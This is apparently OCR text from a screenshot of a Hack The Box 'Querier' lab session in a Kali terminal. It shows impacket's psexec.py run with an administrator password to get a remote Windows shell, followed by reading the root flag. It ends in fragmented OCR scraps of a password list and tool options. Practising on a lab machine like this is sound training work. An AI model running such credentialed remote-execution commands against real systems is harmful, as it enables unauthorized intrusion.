 ┌──(kali㉿kali)-[~/Desktop/HTB/Querier]
└─$ python ../impacket/examples/psexec.py administrator:'MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file RuleAUsa.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service RcTb on 10.10.10.125.....
[*] Starting service RcTb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> dir c:\users\administrator\desktops
 Volume in drive C has no label.
 Volume Serial Number is 35CB-DA81
 Directory of c:\users\administrator
File Not Found
C:\Windows\system32> dir c:\users\administrator\desktop
 Volume in drive C has no label.
 Volume Serial Number is 35CB-DA81
 Directory of c:\users\administrator\desktop
01/29/2019  12:04 AM    <DIR>          .
01/29/2019  12:04 AM    <DIR>          ..
01/31/2024  07:16 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,473,960,960 bytes free
C:\Windows\system32> type c:\users\administrator\desktop\root.txt
78628054f2a5317eead68622b0667bcf
C:\Windows\system32>
Home
HTB
WPS 2019
KA
"the quieter y
4 reporting
5 PcwTWTHRwryj
6
-h
7
-c
8 corporate568
9
10 MyUnclesAreMa
connection:
-dc-ip ip address
-target-ip ip addre
-port [destination
-service-name servi
-remote-binary-name
┌──(kali㉿kali)-[~/De
└─$ python ../impacke